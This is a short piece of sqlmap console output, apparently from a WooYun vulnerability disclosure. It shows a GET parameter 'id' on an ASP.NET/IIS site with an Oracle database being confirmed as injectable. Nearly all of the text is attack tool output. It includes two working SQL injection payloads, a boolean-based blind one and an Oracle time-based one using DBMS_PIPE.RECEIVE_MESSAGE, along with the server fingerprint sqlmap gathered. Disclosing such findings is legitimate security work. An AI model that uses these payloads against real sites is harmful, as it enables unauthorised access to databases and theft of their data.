 管理员: SQLmap
se positive
[19:37:00] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=467F0C946DEB4EE08BECD4042692FE64' AND 8232=8232 AND 'upMT'='upMT
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=467F0C946DEB4EE08BECD4042692FE64' AND 8110=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(99)||CHR(72)||CHR(77)||CHR(100),5) AND 'wZEG'='wZEG
---
[19:37:03] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:37:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Oracle
www.wooyun.org